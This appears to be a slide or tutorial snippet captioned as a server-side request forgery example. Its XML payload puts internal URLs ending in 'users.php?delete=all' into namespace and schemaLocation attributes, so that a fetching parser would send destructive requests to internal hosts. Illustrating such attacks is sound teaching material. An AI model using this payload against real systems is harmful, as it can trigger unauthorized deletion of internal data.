 Server Side Request Forgery attack example:
<?xml version="1.0" encoding="utf-8"?>
<roottag xmlns="http://10.0.0.1/users.php?delete=all"
xmlns:secondaryns="http://10.0.0.2/users.php?delete=all"
xmlns:xsi="http://10.0.0.3/users.php?delete=all"
xsi:schemaLocation="http://10.0.0.4/users.php?delete=all">
<secondaryns:s> Hello! </secondaryns:s>
</roottag>